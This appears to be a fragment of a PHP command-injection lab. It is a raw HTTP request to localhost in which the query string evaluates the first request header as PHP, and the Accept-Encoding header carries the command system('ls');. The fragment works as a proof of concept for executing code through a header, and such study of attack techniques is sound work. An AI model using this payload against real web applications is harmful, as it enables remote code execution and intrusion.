 GET /php_cmd/php80/class10/1.php?code=eval(pos(getallheaders())); HTTP/1.1
Host ? : localhost
Cache-Control: max-age=0
sec-ch-ua-mobile: ?0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
sec-ch-ua-platform: "Windows"
Sec-Fetch-Site: none
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
Sec-Fetch-Dest: document
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
Accept-Encoding: system('ls');